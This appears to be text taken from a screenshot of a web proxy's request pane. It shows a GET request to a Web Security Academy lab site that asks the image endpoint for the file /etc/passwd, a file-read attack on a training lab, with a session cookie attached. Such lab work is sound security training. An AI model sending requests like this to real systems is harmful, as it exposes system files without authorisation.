 Request
Response
GET https://0a7800ff0438ba958329ca8800a90016.web-security-academy.net
/image?filename=/etc/passwd HTTP/1.1
host: 0a7800ff0438ba958329ca8800a90016.web-security-academy.net
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
Accept: image/avif,image/webp,*/*
Accept-Language: en-US,en;q=0.5
Connection: keep-alive
Referer: https://0a7800ff0438ba958329ca8800a90016.web-security-academy.net/
Cookie: session=RhkcYIOWElwbVSlbg97whWHeMSaAYoDv
Active Scan
Replay in Console
Replay in Browser